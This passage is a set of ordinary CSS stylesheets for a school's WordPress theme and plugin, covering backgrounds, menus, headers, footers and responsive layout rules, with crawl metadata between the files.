    height: 100%;
    width: 100%;
}

.main-bg-1,.main-bg-2,.main-bg-3,.main-bg-4,.main-bg-5,.main-bg-6,.main-bg-7,.main-bg-8 {
    background-image: url("../images/customizer/bodybg/01.jpg");
    background-repeat: no-repeat;
    background-attachment: fixed;
    background-size: cover;
    position: relative;
}

.main-bg-2 {
    background-image: url("../images/customizer/bodybg/02.jpg");
}
.main-bg-3 {
    background-image: url("../images/customizer/bodybg/03.jpg");
}
.main-bg-4 {
    background-image: url("../images/customizer/bodybg/04.jpg");
}
.main-bg-5 {
    background-image: url("../images/customizer/bodybg/05.jpg");
}
.main-bg-6 {
    background-image: url("../images/customizer/bodybg/06.jpg");
}
.main-bg-7 {
    background-image: url("../images/customizer/bodybg/07.jpg");
}
.main-bg-8 {
    background-image: url("../images/customizer/bodybg/08.jpg");
}



/*extra*/


/*home-2*/

.boxed-layout .move-carousel {
    top: 9%;
    padding: 0px 0px 0px 35px;
}

.boxed-layout .awesome-features .awesome-features-device images {
    left: -440px;
}

.boxed-layout #video-background {
    height: 350px;
}

.boxed-layout #video-background .page-section-pt {
    padding: 60px 0px;
}

.boxed-layout #video-background .our-skills.bg-opacity-black-50.page-section-pt {
    padding: 75px 0;
}

.boxed-layout.home-2 .portfolio-info {
    display: none;
}

.boxed-layout.home-2 .owl-carousel-8 .owl-nav .owl-prev {
    left: 50%;
}

.boxed-layout.home-2 .owl-carousel-8 .owl-nav .owl-next {
    right: 50%;
}

.boxed-layout.home-2 .owl-carousel-8 .owl-controls {
    top: 20px;
}

.boxed-layout.home-2 .owl-carousel-8 .owl-nav i {
    color: #323232;
}

.boxed-layout.home-2 .owl-carousel-8 .owl-nav i:hover {
    background: transparent;
}


/*home-3*/

.boxed-layout.home-3 .portfolio .portfolio-item .portfolio-overlay a {
    font-size: 12px;
    line-height: 25px;
    width: 25px;
    height: 25px;
    margin-left: 5px;
}

.boxed-layout.home-3 .portfolio .full-screen .portfolio-item .portfolio-overlay {
    top: -20px;
}

.boxed-layout.home-3 .portfolio .portfolio-item .portfolio-overlay span a {
    width: inherit;
    height: inherit;
    line-height: inherit;
    font-size: 14px;
}

.boxed-layout.home-3 .full-screen .portfolio-item .portfolio-overlay a i {
    font-size: 12px;
}

.boxed-layout.home-3 .portfolio-item .portfolio-overlay i {
    padding-left: 0px;
}

.boxed-layout.home-3 .feature-9 {
    height: 300px;
}

.boxed-layout.home-3 .feature-9:hover .feature-9-icon {
    right: 26%;
}

.boxed-layout.home-3 .custom-content li {
    line-height: 26px;
}


/*home-4*/

.boxed-layout .slider-fade-carousel .slider-contents {
    padding-left: 86px;
}

.boxed-layout .slider-fade-carousel .slider-contents h1 {
    font-size: 56px;
}

.boxed-layout.home-4 .mega-menu .menu-links > li:last-child {
    padding-right: 40px;
}

.boxed-layout.home-4 .our-blog .blog-box-info {
    padding: 20px 40px;
    max-height: 231px;
}

.boxed-layout.home-4 .our-blog .blog-box-info span.text-white {
    display: none;
}

.boxed-layout.home-4 .our-blog .blog-box-info p.pt-30.pb-20 {
    padding-bottom: 0px !important;
    padding-top: 10px !important;
}

.boxed-layout.home-4 .our-blog .blog-box-image {
    max-height: 231px;
}

.boxed-layout.home-4 .mega-menu .drop-down-multilevel.right-menu {
    right: 76px;
}

.boxed-layout .contact-3-info .contact-add p {
    font-size: 12px;
}


/*Box Layout Responsive*/

@media (min-width: 768px) {
    .boxed-layout .page-wrapper {
        width: 750px;
    }
    .boxed-layout.page-wrapper {
        width: 750px;
    }
}

@media (min-width: 992px) {
    .boxed-layout .page-wrapper {
        width: 970px;
    }
    .boxed-layout.page-wrapper {
        width: 970px;
    }
}

@media (min-width: 1200px) {
    .boxed-layout .page-wrapper {
        width: 1240px;
    }
    .boxed-layout.page-wrapper {
        width: 1240px;
    }
}

.boxed-layout .fullscreen-bg {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
}

.white-bg {
    background-color: #fff;
}

.patternChange .main-bg-change li.main-bg-1 {
    background-image: url("../images/main-bg-0.jpg");
}

@media( max-width:992px) {
    .style-customizer {
        display: none !important;
    }
    .boxed-layout .page-wrapper {
        width: inherit;
    }
    .boxed-layout.page-wrapper {
        width: inherit;
    }
}

.customizer-logo {
  display: block;
  margin-bottom: 20px;
}

img {
    width: 100%;
    height: auto;
    object-fit: cover;
}

/* Mobile-specific fix */
@media (max-width: 768px) {
    img {
        height: auto; /* ensures proportional scaling */
    }
}



















--- FILE ---
content_type: text/css
request_url: https://omsmp.edu.ba/wp-content/plugins/vmd-plugin-helper/assets/css/style.css?ver=1.0
body_size: 243
content:
/* Target exactly this menu by its aria-label */
nav[aria-label="Business Main Menu"] {
  /* Override Avada inline variables */
  --awb-color: #222222 !important;        /* normal link color */
  --awb-active-color: #990000 !important;  /* hover + active link color */
}

/* Make sure anchors actually use the colors above */
nav[aria-label="Business Main Menu"] .awb-menu__main-a {
  color: var(--awb-color) !important;
}

nav[aria-label="Business Main Menu"] .awb-menu__main-a:hover {
  color: var(--awb-active-color) !important;
}

/* Active/current page */
nav[aria-label="Business Main Menu"] .awb-menu__main-li.current-menu-item > .awb-menu__main-a,
nav[aria-label="Business Main Menu"] .awb-menu__main-li.awb-menu__main-li_active > .awb-menu__main-a,
nav[aria-label="Business Main Menu"] .awb-menu__main-li.current-menu-ancestor > .awb-menu__main-a {
  color: var(--awb-active-color) !important;
}

/* (Optional) Ne diraj dugme "Download Brochure" */
nav[aria-label="Business Main Menu"] .awb-menu__main-a_button {
  /* leave as is, or style separately */
}


--- FILE ---
content_type: text/css
request_url: https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/css/shortcode/footer.css?ver=1769640558
body_size: 1097
content:
/* -----------------------------------
Template Name: Eduguide - Education Html Template 

NOTE: This is Footer style file. All footer related style included in this file.

--------------------------------------*/

.footer-logo {
    margin-bottom: 15px;
}
.footer-logo-address {
    border-bottom: 1px solid #787878;
    padding-bottom: 20px;
    margin-bottom: 40px;
}
.footer-text-all li > a {
    color: #fff;
    display: block;
    font-family: "Inter", sans-serif;
    font-size: 14px;
    margin-bottom: 14px;
    transition: all .3s ease 0s;
}
.footer-text-all li > a:hover {
    color: #f8b239;
}
.footer-text > h3 {
    color: #fff;
    font-size: 18px;
    font-weight: 500;
    text-transform: capitalize;
    margin-bottom: 20px;
}
.footer-top form input,
.footer-top form textarea {
    border-color: #787878;
    border-style: solid;
    border-width: 0 0 1px;
    color: #fff;
    display: block;
    float: left;
    font-size: 12px;
    line-height: 29px;
    margin-bottom: 11px;
    margin-right: 30px;
    padding: 0 0 7px;
    width: 262px;
}
.footer-top form textarea {
    background: transparent none repeat scroll 0 0;
    height: 55px;
    margin-bottom: 30px;
    margin-right: 0;
    padding: 0;
    width: 100%;
}
.footer-top form input.in-mrg {
    margin-right: 0px;
}
.footer-top form input::-webkit-input-placeholder,
.footer-top form textarea::-webkit-input-placeholder {
    /* Chrome */
    
    color: #fff;
    opacity: 1;
}
.footer-top form input::-moz-placeholder,
.footer-top form textarea::-moz-placeholder {
    /* Firefox 19+ */
    
    color: #fff;
    opacity: 1;
}
.footer-bottom-text > p {
    margin-bottom: 0;
    color: #232323;
}
.footer-bottom-text a {
    color: #f8b239;
}
.footer-bottom-text a:hover {
    text-decoration: underline;
}
.footer-text button.submit {
    padding: 10px 36px;
}
/* Footer 2*/

.footer-2 .footer-text-all > p {
    color: #fff;
    margin: 16px 0 24px;
}
.footer-2-social li {
    float: left;
    margin-right: 13px;
}
.footer-2-social a {
    background-color: #fff;
    color: #666666;
    display: inline-block;
    font-size: 16px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    width: 30px;
    transition: all .3s ease 0s;
}
.footer-2-social a:hover {
    background-color: #f8b239;
    color: #fff;
}
.footer-2-tags a {
    background-color: #7c7c7c;
    border-radius: 5px;
    color: #fff;
    display: inline-block;
    font-family: "Lato",sans-serif;
    font-size: 14px;
    margin-bottom: 15px;
    margin-right: 15px;
    padding: 7px 7px 9px;
    transition: all 0.3s ease 0s;
}
.footer-2-tags a:hover {
    background-color: #f8b239;
    color: #fff;
}
.footer-2-tags li {
    float: left;
}
.footer-instagram .img-one {
    float: left;
    margin: 0 7px 7px 0;
    position: relative;
}
.img-one.f2-mrg {
    margin-right: 0;
}
.img-one.f2-mrgb {
    margin-bottom: 0;
}
.img-one a::before {
    background: #f8b239 none repeat scroll 0 0;
    bottom: 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    transition: all 300ms ease-in-out 0s;
    visibility: hidden;
    width: 100%;
    z-index: 1;
}
.img-one:hover a::before {
    opacity: 0.5;
    visibility: visible;
}
.footer-two2 .footer-text > h3 {
    margin-bottom: 40px;
}
/* Footer 3 */

.footer-three .footer-logo {
    margin-bottom: 0;
}
.footer-3-location {
    display: block;
    overflow: hidden;
}
.footer-3-location > p,
.footer-3-mail > p {
    float: left;
    color: #fff;
}
.footer-3-mail3 > p {
    color: #fff;
}
p.west {
    padding-left: 10px;
}
.footer-3-mail3 {
    padding-left: 25px;
}
.footer-3-mail3 > p {
    margin-bottom: 0;
}
.footer-3-mail3 a {
    color: #fff;
}
.footer-3-mail3 a:hover {
    color: #f8b239;
}
.ft22 .footer-text-all > a {
    font-size: 14px;
}
.footer-3-subscribe .main-input input {
    color: #fff;
    padding-left: 10px;
}
.footer-3-subscribe .main-input input::-webkit-input-placeholder {
    /* Chrome */
    
    color: #fff;
    opacity: 1;
}
.footer-3-subscribe .main-input input::-moz-placeholder {
    /* Firefox 19+ */
    
    color: #fff;
    opacity: 1;
}
.footer-3-subscribe > p i {
    margin-right: 10px;
}
.footer-3-subscribe > p {
    color: #fff;
    margin: 16px 0 14px;
}
/* Footer 4 */

.footer-top .ft-four form input {
    width: 100%;
}
.footer-6-address > p {
    color: #fff;
}
/* Footer 7 */

.img-both {
    display: inline-block;
    float: left;
}
.text-both > h3 {
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    margin-bottom: 5px;
    text-transform: capitalize;
}
.text-both > p {
    color: #fff;
    margin-bottom: 0;
}
.text-both {
    padding-left: 78px;
}
.img-text-both {
    margin-bottom: 13px;
}
/* Footer 8 */

.footer-eight {
    float: right;
}
.footer-eight li {
    display: inline-block;
    margin-left: 13px;
    text-align: center;
}
.footer-eight li a {
    color: #2d3e50;
    display: inline-block;
    font-size: 16px;
    text-align: center;
    transition: all 0.3s ease 0s;
}
.footer-eight li a:hover {
    color: #f8b239;
}
.footer-eight > ul {
    display: block;
    overflow: hidden;
    padding-top: 20px;
}
.footer-8 .footer-logo-address {
    border-bottom: medium none;
    margin-bottom: 0;
    padding-bottom: 0;
}
/* Footer 9 */

.footer-9 .footer-eight li a {
    color: #fff;
}
.footer-9 .footer-eight li a:hover {
    color: #f8b239;
}
.footer-9 .footer-bottom-text > p {
    color: #fff;
    margin-bottom: 0;
}

--- FILE ---
content_type: text/css
request_url: https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/css/shortcode/header.css?ver=1769640558
body_size: 1672
content:
/* -----------------------------------
Template Name: Eduguide - Education Html Template 

NOTE: This is Header style file. All Header related style included in this file.

--------------------------------------*/
/*header-top */

.header-top-info ul li {
    display: inline-block;
    padding-right: 35px;
}
.header-top-info a i {
    color: #f8b239;
    padding-right: 8px;
}
.header-top-info a i:hover {
    color: #fff;
}
.header-top-info a,
.header-top-language ul li a,
.header-top-social > p,
.header-top-social > ul li a {
    color: #fff;
    font-size: 13px;
    font-weight: normal;
    font-family: 'Inter', sans-serif;
}
.header-top-language ul li a i {
    padding-left: 10px;
}
.header-top-language {
    padding-right: 38px;
}
.header-top-language ul li ul li > a {
    color: #3f3f3f;
    display: inline-block;
    font-weight: normal;
    padding: 0;
}
.header-top-language ul li ul {
    margin: 0;
    padding: 10px;
}
.header-top-language ul li ul li {
    padding: 5px;
}
.header-top-info a:hover,
.header-top-language ul li a:hover,
.header-top-social > ul li a:hover {
    color: #f8b239;
}
.header-top-social li {
    display: inline-block;
    padding-left: 17px;
}
.header-top-social li:first-child {
    padding-left: 0px;
}
.header-top-social > p,
.header-top-social > ul {
    float: left;
}
.header-top-language ul li {
    position: relative;
}
.header-top-language ul li ul {
    background-color: #fff;
    border-radius: inherit;
    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.1);
    top: 216%;
    transition: all 0.5s ease 0s;
}
.header-top-language ul li ul.dropdown-menu > li > a:hover,
.header-top-language ul li ul.dropdown-menu > li > a:focus {
    background-color: inherit;
    color: #f8b239;
}
.header-top-social > p {
    padding-right: 9px;
    margin: 0;
}
/*header-bottom main-menu */

.logo {
    padding-top: 31px;
}
.menu-area {
    position: relative;
}
.menu-area nav > ul > li {
    display: inline-block;
    padding: 40px 13px;
}
.menu-area nav > ul > li:last-child {
    padding-right: 0;
}
.menu-area nav > ul > li a {
    color: #3f3f3f;
    font-size: 15px;
    font-weight: 400;
    text-transform: capitalize;
}
/* dropdown */

.menu-area nav > ul > li > ul,
.menu-area nav > ul > li > ul ul {
    background-color: #fff;
    margin-top: 30px;
    opacity: 0;
    padding: 15px 0;
    position: absolute;
    text-align: left;
    top: 100%;
    transition: all 0.3s ease 0s;
    visibility: hidden;
    z-index: -99;
    border-top: 1px solid #f8b239;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.5);
}
.menu-area nav > ul > li ul {
    width: 180px;
}
.menu-area nav > ul > li:hover > ul {
    margin-top: 0;
    opacity: 1;
    visibility: visible;
    z-index: 9999;
    transition: all 0.3s ease 0s;
}
.menu-area nav > ul > li > ul li {
    display: block;
    padding: 0;
    text-transform: capitalize;
    position: relative;
}
.menu-area nav > ul > li ul li a {
    color: #fff;
    display: block;
    line-height: 20px;
    padding: 5px 20px;
    text-transform: capitalize;
}
.menu-area nav > ul > li > ul li a > i {
    float: right;
    margin-top: 7px;
}
.menu-area nav > ul > li ul ul {
    left: 100%;
    margin-left: -10px;
    top: 0;
}
.menu-area nav > ul > li > ul li:hover ul {
    margin-top: 0;
    opacity: 1;
    visibility: visible;
    z-index: 99;
    transition: all 0.3s ease 0s;
}
/* mega menu*/

.menu-area ul li.mega-parent {
    position: static;
}
.mega-menu-area {
    background: #ffffff none repeat scroll 0 0;
    box-shadow: 0 1px 2px rgba(86, 86, 90, 0.5);
    left: 0;
    padding: 20px 30px;
    position: absolute;
    text-align: left;
    top: 100%;
    opacity: 0;
    transition: all 0.3s ease 0s;
    visibility: hidden;
    width: 100%;
    z-index: -99;
    border-top: 1px solid #f8b239;
    margin-top: 30px;
}
.menu-area ul li:hover .mega-menu-area {
    opacity: 1;
    visibility: visible;
    z-index: 9999;
    transition: all .3s ease 0s;
    margin-top: 0px;
}
.mega-menu-area .single-mega-item {
    box-shadow: none;
    float: left;
    margin-top: 0;
    opacity: 1;
    padding: 10px;
    width: 33.333%;
    z-index: 1;
    border: none;
}
.single-mega-item li.menu-title {
    color: #3f3f3f;
    font-weight: 700;
    margin: 0 0 10px;
    padding: 5px 0;
    position: relative;
    text-transform: capitalize;
}
.single-mega-item li.menu-title::after {
    background: #000 none repeat scroll 0 0;
    bottom: 0;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 100px;
}
.menu-area nav > ul li.mega-parent ul li > a {
    padding: 5px 0px;
    text-transform: capitalize;
}
/* header stick */

.header-bottom.stick-h2.stick {
    animation: 300ms ease-in-out 0s normal none 1 running fadeInDown;
    background: #fff none repeat scroll 0 0;
    position: fixed;
    top: 0;
    z-index: 999999;
    width: 100%;
    left: 0;
    box-shadow: 0 1px 3px rgba(50, 50, 50, 0.4);
}
.header-seven.stick-h2.stick {
    animation: 300ms ease-in-out 0s normal none 1 running fadeInDown;
    background: #2d3e50 none repeat scroll 0 0;
    position: fixed;
    top: 0;
    z-index: 999999;
    width: 100%;
    left: auto;
    margin: 0 auto;
    box-shadow: 0 1px 3px rgba(50, 50, 50, 0.4);
    margin: 0 auto;
}
.header-bottom.stick-h2.stick .logo {
    padding-top: 21px;
}
.header-bottom.stick-h2.stick .menu-area ul li {
    padding: 30px 13px;
}
.header-bottom.stick-h2.stick .menu-area ul li ul.submenu-mainmenu li {
    padding: 0 0 15px;
}
.header-bottom.stick-h2.stick .menu-area ul li ul.submenu-mainmenu li:last-child {
    padding: 0;
}
.header-bottom.stick-h2.stick .menu-area ul li ul li {
    padding: 0;
}
.boxed-layout .header-bottom.stick-h2.stick {
    left: auto;
    margin: 0 auto;
    width: 1240px;
    z-index: 9999;
}
/* 3pol header end*/

.menu-area ul li:hover a {
    color: #f8b239;
}
.menu-area ul li:hover ul li a {
    color: #3f3f3f;
}
.menu-area ul li:hover ul li a:hover {
    color: #f8b239;
}
.menu-area ul li.active a {
    color: #f8b239;
}
/* intelligent-header */

.headroom {
    will-change: transform;
    transition: transform 200ms linear;
}
.headroom--pinned {
    transform: translateY(0%);
}
.headroom--unpinned {
    transform: translateY(-165%);
}
.intelligent-header.headroom--top {
    background-color: #fff;
    left: 0;
    position: static;
    width: 100%;
    z-index: 999;
}
.intelligent-header.headroom--not-top {
    position: fixed;
    background-color: #fff;
    left: 0;
    width: 100%;
    z-index: 999;
    top: 0;
    box-shadow: 0 1px 3px rgba(50, 50, 50, 0.4);
}
/* header three */

.header-three .header-top-info,
.header-three .header-top-right {
    padding-top: 13px;
}
/* header four */

.header-four {
    display: block;
    float: left;
    padding: 0 7px 0 20px;
    width: 100%;
}
.header-four .menu-area > ul > li {
    position: relative;
}
.header-four .menu-area ul li::before {
    background: #f8b239 none repeat scroll 0 0;
    content: "";
    height: 2px;
    left: 0;
    opacity: 0;
    position: absolute;
    bottom: 0;
    transition: all 0.3s ease 0s;
    width: 100%;
    right: 0;
    margin: 0 auto;
}
.header-four .menu-area ul li ul li::before {
    content: none;
}
.header-four .menu-area ul li ul li::before {
    content: inherit;
}
.header-four .menu-area ul li:hover::before {
    opacity: 1;
}
.header-four .menu-area ul li:last-child {
    padding-right: 13px;
}
.header-bottom.header-four2 {
    left: 0;
    position: absolute;
    top: 64px;
    width: 100%;
    z-index: 9999;
}
.head-4.header-top-language ul li ul {
    z-index: 999999;
}
/* header five */

.header-bottom.header-four2.header-five {
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 9999;
}
.header-five .header-four {
    padding: 0 20px;
}
.double-five {
    width: 80%;
}
.header-five .header-top-social > p,
.header-five .header-top-social > ul li a {
    color: #3f3f3f;
}
.header-five .header-top-social > ul li a:hover {
    color: #f8b239;
}
.header-five .header-top-right {
    padding-top: 39px;
}
/* header six */

.header-six {
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 999;
}
.header-six .header-top-info {
    padding-top: 13px;
}
.header-six .header-top-social > ul {
    padding-top: 3px;
}
.header-six .header-top-social {
    padding-top: 5px;
}
/* header seven */

.header-seven {
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 999;
}
.header-seven .menu-area ul li a,
.header-eight .menu-area ul li a {
    color: #fff;
}
.header-seven .menu-area ul li.active a,
.header-eight .menu-area ul li.active a {
    color: #f8b239;
}
.header-seven .menu-area ul li:hover a,
.header-eight .menu-area ul li:hover a {
    color: #f8b239;
}
.header-seven .menu-area ul li:hover ul li a,
.header-eight .menu-area ul li:hover ul li a {
    color: #3f3f3f;
}
.header-seven .menu-area ul li:hover ul li a:hover,
.header-eight .menu-area ul li:hover ul li a:hover {
    color: #f8b239;
}
.header-seven-all {
    padding: 0 80px;
}
.header-seven .logo7 {
    padding-top: 31px;
}
/* header eight */

.header-eight-all {
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 999;
}
/* header nine */

.header-nine-top {
    border-bottom: 1px solid #444;
    display: block;
    padding: 15px 0;
}
.header-nine-top .header-top-info {
    display: inline-block;
}
.breadcrumbs.breadcrumbst1 {
  position: inherit;
  z-index: inherit;
}

--- FILE ---
content_type: text/css
request_url: https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/css/responsive.css?ver=1769640558
body_size: 2903
content:
/* Normal desktop :992px. */

@media (min-width: 992px) and (max-width: 1169px) {
    .slider-area .slick-dots {
        bottom: 40px;
    }
    .banner-img > img {
        width: 100%;
    }
    .service-from {
        padding: 51px 30px 96px;
    }
    .timer span {
        width: 53px;
    }
    .testimonial-text > h1 {
        font-size: 23px;
    }
    .slick-dots {
        bottom: 5px;
        padding-left: 118px;
    }
    .counter-next2 > h2,
    .cnt-two {
        font-size: 20px;
    }
    .testimonial-text > h2 {
        font-size: 24px;
    }
    .news-date {
        left: 14px;
        width: 266px;
    }
    .img-text {
        padding: 32px 16px;
    }
    .mrg-btm-about.mb-60 {
        margin-bottom: 100px;
    }
    .lecturers-details > p {
        padding: 0 7px;
    }
    .courses-area .orderby-wrapper {
        width: 21.2%;
    }
    .free-text > p {
        font-size: 16px;
    }
    .lectures-details > ul {
        margin-top: 15px;
    }
    .lectures-details {
        padding: 20px 20px 25px;
    }
    .event-text-img .published3,
    .event-text-img .published4 {
        padding-right: 12px;
    }
    .visual-inner {
        padding: 13px 7px 13px 197px;
    }
    .events-details-time {
        margin: 40px 72px 34px 0;
    }
    .pr-200 {
        padding-right: 150px;
    }
    .pl-200 {
        padding-left: 150px;
    }
    .img-one.f2-mrg.res-xs {
        margin-right: 7px;
    }
    .img-one.f2-mrgb.nn-sm {
        display: none;
    }
    .footer-2-tags a {
        margin-right: 5px;
        padding: 6px 3px 7px;
    }
    .footer-2-social li:last-child {
        margin-right: 0;
    }
    .tnmf6 {
        margin-top: 0;
    }
    .menu-area nav > ul > li {
        padding: 40px 8px;
    }
    .header-bottom.stick-h2.stick .menu-area ul li {
        padding: 40px 11px;
    }
    .menu-area nav > ul > li.level-menu > ul {
        margin-left: -40px;
    }
    /* customizer box-layout */
    
    .boxed-layout.wrapper {
        width: 970px;
    }
    .boxed-layout.wrapper .news-date {
        left: 13px;
        width: 267px;
    }
    .boxed-layout.wrapper .img-text > h3 {
        font-size: 16px;
    }
}
/* Tablet desktop :768px. */

@media (min-width: 768px) and (max-width: 991px) {
    .menu-area {
        display: none;
    }
    .menu-area ul li {
        padding: 40px 9px;
    }
    .slider-area .slick-dots {
        bottom: 18px;
    }
    .banner-img > img {
        width: 100%;
    }
    .blog-details {
        padding: 40px 20px 48px;
    }
    .mrg-sm {
        margin-top: 30px;
    }
    .register-from {
        margin-right: 0;
    }
    .countdown-all > h1 {
        font-size: 35px;
    }
    .timer span {
        margin-bottom: 20px;
        margin-right: 20px;
    }
    .event-img3 img {
        width: 100%;
    }
    .visual-inner {
        padding: 25px 7px 48px 197px;
    }
    .news-date {
        width: 284px;
    }
    .counter-next2 > h2,
    .cnt-two {
        font-size: 16px;
    }
    .counter-img {
        padding-right: 15px;
    }
    .counter-next2 > h2::before {
        width: 45px;
    }
    .testimonial-text > h1 {
        font-size: 17px;
    }
    .testimonial-img {
        width: 35%;
    }
    .testimonial-peragraph {
        width: 65%;
    }
    .testimonial-text {
        padding-top: 98px;
    }
    .testimonial-peragraph p::before {
        top: 36px;
    }
    .testimonial-peragraph > p {
        padding: 55px 30px 0;
    }
    .slick-dots {
        bottom: 0;
        padding-left: 0;
    }
    .mrg-sm2 {
        margin-top: 40px;
    }
    .mrg-sm3 {
        margin-top: 30px;
    }
    .footer-top form input,
    .footer-top form textarea {
        margin-right: 0;
        width: 100%;
    }
    .service-all {
        padding: 30px 18px;
    }
    .logo {
        padding: 10px 0;
        text-align: center;
    }
    .header-top-info ul li {
        padding-right: 20px;
    }
    .header-top-info ul li:last-child {
        padding-right: 0px;
    }
    .about-text {
        margin-top: 0;
    }
    .about-area.pt-100 {
        padding-top: 60px;
    }
    .testimonial2-right {
        padding-left: inherit;
    }
    .testimonial2-area .ptb-110 {
        padding: 80px 0 110px;
    }
    .courses-area a.button.extra-small span {
        padding: 11px 15px;
    }
    .courses-area .orderby-wrapper {
        margin-right: 20px;
        width: 22.9%;
    }
    .pl-100 {
        padding-left: 60px;
    }
    .pr-100 {
        padding-right: 60px;
    }
    .free-button > h3 {
        font-size: 13px;
        padding-right: 6px;
        padding-top: 11px;
    }
    .free-text > p {
        font-size: 13px;
    }
    button.submit {
        padding: 10px;
    }
    .course-sm {
        margin-top: 40px;
    }
    .pt-60.dn-mrg {
        padding-top: 40px;
    }
    .ptb-110 {
        padding: 80px 0;
    }
    .news-are.mrg-xs.mrg-news {
        margin-bottom: 0;
    }
    .pl-200 {
        padding-left: 80px;
    }
    .pr-200 {
        padding-right: 80px;
    }
    .pt-110 {
        padding-top: 80px;
    }
    .news-details-all-area {
        padding-bottom: 57px;
    }
    .main-input.mrg-eml {
        margin-top: 20px;
    }
    .communication-text {
        padding-left: 35px;
    }
    .footer-instagram .img-one {
        margin: 0 13px 13px 0;
    }
    .footer-two2 .footer-text > h3 {
        margin-bottom: 35px;
    }
    .res-footer3 {
        margin-bottom: 80px;
    }
    .footer-top .ft-four form input {
        width: 100%;
    }
    .ft-four4 {
        margin-top: 0;
    }
    .footer-2.footer-text.foot5 {
        margin-bottom: 20px;
    }
    .footer-text.mrg-xs.ft22.tfp7 {
        margin-top: 30px;
    }
    .header-bottom.stick-h2.stick {
        position: inherit;
    }
    /* customizer box-layout */
    
    .boxed-layout.wrapper {
        width: 750px;
    }
    .boxed-layout.wrapper .countdown-all {
        padding-top: 67px;
    }
    .boxed-layout.wrapper .visual-inner {
        padding: 25px 7px 49px 197px;
    }
    .boxed-layout.wrapper .header-top-info ul li:last-child {
        float: inherit;
        padding-right: 0;
    }
    .testimonial-text > h2 {
        font-size: 17px;
    }
    .ptb-90 {
        padding: 80px 0;
    }
    .communication-text {
        padding-left: 50px;
    }
    .header-bottom.header-four2 {
        position: static;
    }
    .header-four2 .menu-area {
        display: none;
    }
    .header-four2 .gray-bg {
        background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    }
    .header-four2 .logo.f-left {
        float: none;
    }
    .header-bottom.header-four2.header-five {
        position: static;
    }
    .header-five .header-top-right {
        display: none;
    }
    .double-five {
        width: 100%;
    }
    .header-six .header-top-info,
    .header-six .header-top-social {
        display: none;
    }
    .hd-4.pb-110,
    .hd-6.pb-110 {
        padding-bottom: 50px;
    }
    .hd-4.pt-210,
    .hd-6.pt-290 {
        padding-top: 50px;
    }
    .header-six {
        position: static;
        background-color: #2d3e50;
    }
    .logo6 {
        text-align: center;
    }
    .header-seven {
        overflow: hidden;
        position: static;
        background-color: #2d3e50;
    }
    .header-seven .logo7 {
        padding: 20px 0;
        text-align: center;
    }
    .logo7.f-left {
        float: none;
    }
    .header-seven.stick-h2.stick {
        position: inherit;
    }
    .header-eight-all {
        position: static;
    }
    .header-bottom.header-eight {
        background-color: #2d3e50;
    }
    .header-nine-top {
        display: none;
    }
    .ptb-150 {
        padding: 100px 0;
    }
    .ptb-200 {
        padding: 120px 0;
    }
    .lecturers-details > p {
        padding: 0 30px;
    }
    .about-text {
        padding-bottom: 60px;
    }
    .service-area .col-md-4 {
        padding-left: 15px;
    }
    .service-area .col-md-8 {
        padding-right: 15px;
    }
    .mb-60 {
        margin-bottom: 30px;
    }
    .pt-170 {
      padding-top: 50px;
    } 
}
/* small mobile :320px. */

@media (max-width: 767px) {
		.news-details-all > img {
    height: auto;
}
    .container {
        width: 300px
    }
    .header-top-info {
        display: inline-block;
        text-align: center;
    }
    .header-top-info ul li {
        margin-bottom: 10px;
        padding-right: 0;
    }
    .header-top-right.f-right {
        display: none;
    }
    .ptb-110 {
        padding: 40px 0;
    }
    .mrg-xs {
        margin-top: 30px;
    }
    .offer-text > p {
        margin-bottom: 0;
    }
    .service-area .col-md-8 {
        padding-right: 15px;
    }
    .service-area .col-md-4 {
        padding-left: 15px;
    }
    .service-all {
        padding: 30px 15px;
    }
    .countdown-all > h1 {
        font-size: 27px;
        letter-spacing: 6px;
    }
    .register-from {
        margin-right: 0;
        padding: 40px 30px;
        margin-top: 30px;
    }
    .timer {
        left: inherit;
        position: static;
        transform: inherit;
    }
    .timer span {
        display: inline-block;
        margin-right: 10px;
        width: 59px;
    }
    .timer {
        display: block;
        left: inherit;
        overflow: hidden;
        position: static;
        text-align: center;
        transform: inherit;
    }
    .event-img3 img {
        width: 100%;
    }
    .event-img3 {
        display: block;
        float: inherit;
    }
    .visual-inner {
        -moz-border-bottom-colors: none;
        -moz-border-left-colors: none;
        -moz-border-right-colors: none;
        -moz-border-top-colors: none;
        border-color: -moz-use-text-color #c1c1c1 #c1c1c1;
        border-image: none;
        border-style: none solid solid;
        padding: 25px 7px 25px 20px;
    }
    .mrg-xs4 {
        margin-top: 40px;
    }
    .mb-60 {
        margin-bottom: 20px;
    }
    .pt-110 {
        padding-top: 40px;
    }
    .news-date {
        left: 0;
        width: 100%;
    }
    .img-text > h3 {
        font-size: 16px;
    }
    .img-text {
        padding: 32px 20px;
    }
    .testimonial-peragraph > p {
        padding: 20px 0 0 30px;
    }
    .testimonial-peragraph {
        width: 100%;
    }
    .testimonial-img {
        margin-bottom: 50px;
        width: 100%;
    }
    .testimonial-peragraph p::before {
        font-size: 23px;
        top: 6px;
    }
    .testimonial-text > h1::after {
        content: inherit;
    }
    .testimonial-text {
        padding-top: 0;
    }
    .slick-dots {
        bottom: 0;
        padding-left: 0;
    }
    .footer-top form input,
    .footer-top form textarea {
        margin-right: 0;
        width: 100%;
    }
    .mt-60 {
        margin-top: 30px;
    }
    .event-area a.button {
        margin-right: 0;
    }
    .countdown-all {
        padding-top: 0;
    }
    .service-all h2 {
        font-size: 18px;
    }
    .banner-img > img {
        width: 100%;
    }
    .slider-text > p {
        display: none;
    }
    .slider-text h1 {
        font-size: 20px;
    }
    .slider-area .slick-dots {
        bottom: 4px;
    }
    .slider-area .slick-dots li button {
        font-size: 15px;
    }
    .slider-area a.button.extra-small span {
        padding: 6px 18px;
    }
